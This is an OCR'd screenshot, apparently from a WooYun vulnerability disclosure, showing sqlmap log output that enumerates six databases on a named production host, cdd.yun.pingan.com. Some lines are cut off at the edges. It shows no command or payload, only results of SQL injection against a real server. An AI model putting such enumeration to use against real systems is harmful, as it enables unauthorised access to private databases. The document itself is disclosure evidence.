 管理员: C:\Windows\system32\cmd.exe
ption '--threads' for faster data retrieval
[18:32:33] [INFO] retrieved:
[18:32:34] [WARNING] reflective value(s) found and filtering out
6
[18:32:35] [INFO] retrieved: information_schema
[18:33:08] [INFO] retrieved: coupon
[18:33:20] [INFO] retrieved: mysql
[18:33:31] [INFO] retrieved: oilcoupon
[18:33:49] [INFO] retrieved: performance_schema
[18:34:23] [INFO] retrieved: pingan
available databases [6]:
[*] coupon
[*] information_schema
[*] mysql
[*] oilcoupon
[*] performance_schema
[*] pingan
[18:34:34] [INFO] fetched data logged to te
r\.sqlmap\output\cdd.yun.pingan.com'
[*] shutting down at 18:34:34
www.wooyun.org